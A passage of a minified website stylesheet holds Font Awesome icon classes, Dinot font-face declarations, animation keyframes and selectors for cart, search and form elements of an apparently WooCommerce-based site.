FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT.eot);src:url(../fonts/dinot/DINOT.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT.woff) format("woff"),url(../fonts/dinot/DINOT.ttf) format("truetype"),url(../fonts/dinot/DINOT.svg#DINOT) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Italic.eot);src:url(../fonts/dinot/DINOT-Italic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Italic.woff) format("woff"),url(../fonts/dinot/DINOT-Italic.ttf) format("truetype"),url(../fonts/dinot/DINOT-Italic.svg#DINOT-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Bold.eot);src:url(../fonts/dinot/DINOT-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Bold.woff) format("woff"),url(../fonts/dinot/DINOT-Bold.ttf) format("truetype"),url(../fonts/dinot/DINOT-Bold.svg#DINOT-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-BoldItalic.eot);src:url(../fonts/dinot/DINOT-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-BoldItalic.woff) format("woff"),url(../fonts/dinot/DINOT-BoldItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-BoldItalic.svg#DINOT-BoldItalic) format("svg");font-weight:700;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Light.eot);src:url(../fonts/dinot/DINOT-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Light.woff) format("woff"),url(../fonts/dinot/DINOT-Light.ttf) format("truetype"),url(../fonts/dinot/DINOT-Light.svg#DINOT-Light) format("svg");font-weight:300;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-LightItalic.eot);src:url(../fonts/dinot/DINOT-LightItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-LightItalic.woff) format("woff"),url(../fonts/dinot/DINOT-LightItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-LightItalic.svg#DINOT-LightItalic) format("svg");font-weight:300;font-style:italic}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-Medium.eot);src:url(../fonts/dinot/DINOT-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-Medium.woff) format("woff"),url(../fonts/dinot/DINOT-Medium.ttf) format("truetype"),url(../fonts/dinot/DINOT-Medium.svg#DINOT-Medium) format("svg");font-weight:600;font-style:normal}@font-face{font-family:Dinot;src:url(../fonts/dinot/DINOT-MediumItalic.eot);src:url(../fonts/dinot/DINOT-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../fonts/dinot/DINOT-MediumItalic.woff) format("woff"),url(../fonts/dinot/DINOT-MediumItalic.ttf) format("truetype"),url(../fonts/dinot/DINOT-MediumItalic.svg#DINOT-MediumItalic) format("svg");font-weight:600;font-style:italic}@-webkit-keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes keyframe-effect-pop{50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes keyframe-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes keyframe-effect-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}7.99%{-webkit-transform:rotate(0);transform:rotate(0)}8%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}15.99%{-webkit-transform:rotate(30deg);transform:rotate(30deg)}16%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}24.99%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}25%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}32.99%{-webkit-transform:rotate(90deg);transform:rotate(90deg)}33%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}40.99%{-webkit-transform:rotate(120deg);transform:rotate(120deg)}41%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}49.99%{-webkit-transform:rotate(150deg);transform:rotate(150deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}57.99%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}58%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}65.99%{-webkit-transform:rotate(210deg);transform:rotate(210deg)}66%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}74.99%{-webkit-transform:rotate(240deg);transform:rotate(240deg)}75%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}82.99%{-webkit-transform:rotate(270deg);transform:rotate(270deg)}83%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}90.99%{-webkit-transform:rotate(300deg);transform:rotate(300deg)}91%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}99.99%{-webkit-transform:rotate(330deg);transform:rotate(330deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.Filter-panel_top,.postPreview_product .product-brandText{font-weight:700;letter-spacing:.12em;text-transform:uppercase}.svgSprite_add_tile,.svgSprite_arrow-back-shadow,.svgSprite_arrow-forward-shadow,.svgSprite_arrow-left,.svgSprite_arrow-right,.svgSprite_base_tile_lock,.svgSprite_black_cart,.svgSprite_black_check,.svgSprite_cart,.svgSprite_cart_grey,.svgSprite_checkmark,.svgSprite_close,.svgSprite_delete,.svgSprite_delete_hover,.svgSprite_delete_larger,.svgSprite_delete_larger_hover,.svgSprite_delete_square,.svgSprite_delete_square_hover,.svgSprite_downloads_button,.svgSprite_globe,.svgSprite_jj_logo,.svgSprite_larger_pattern,.svgSprite_larger_pattern_hover,.svgSprite_less,.svgSprite_mobile,.svgSprite_more,.svgSprite_pattern_download,.svgSprite_pattern_view,.svgSprite_pattern_view_hover,.svgSprite_pdf_downloads,.svgSprite_pencil,.svgSprite_pencil_hover,.svgSprite_phone,.svgSprite_red_x,.svgSprite_remove,.svgSprite_remove_white,.svgSprite_room_toggle,.svgSprite_rooms_button,.svgSprite_rooms_downloads,.svgSprite_rotate,.svgSprite_rotate_hover,.svgSprite_rotate_redo,.svgSprite_rotate_redo_hover,.svgSprite_rotate_redo_square,.svgSprite_rotate_redo_square_hover,.svgSprite_rotate_undo,.svgSprite_rotate_undo_hover,.svgSprite_rotate_undo_square,.svgSprite_rotate_undo_square_hover,.svgSprite_search,.svgSprite_search-gray-sm,.svgSprite_search_grey,.svgSprite_search_utility,.svgSprite_small_play,.svgSprite_smaller_pattern,.svgSprite_smaller_pattern_hover,.svgSprite_social_email,.svgSprite_swatch_toggle,.svgSprite_tiled_view,.svgSprite_tiled_view_hover,.svgSprite_white_check{font:0/0;text-shadow:none;color:transparent}.cartTable .cartItem-remove:after,.editorContent form .footerBar-search input[type=submit] .ico,.editorContent form .header-nav .header-nav-utility-search input[type=submit]:after,.editorContent form .header-nav-search-form input.remove[type=submit]:after,.editorContent form .header-nav-search-form input.search[type=submit]:after,.editorContent form .utilBar-search input[type=submit]:after,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-clear .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.header-nav .header-nav-utility-search .btn-cart:after,.header-nav .header-nav-utility-search .btn-clear:after,.header-nav .header-nav-utility-search .btn-default-sm:after,.header-nav .header-nav-utility-search .btn-default:after,.header-nav .header-nav-utility-search .btn-ico:after,.header-nav .header-nav-utility-search .btn-main-sm:after,.header-nav .header-nav-utility-search .btn-main:after,.header-nav .header-nav-utility-search .btn-plain:after,.header-nav .header-nav-utility-search .btn:after,.header-nav .header-nav-utility-search .editorContent form input[type=submit]:after,.header-nav .header-nav-utility-search .gform_next_button:after,.header-nav .header-nav-utility-search .gform_previous_button:after,.header-nav .header-nav-utility-search .gform_reset_button:after,.header-nav .header-nav-utility-search 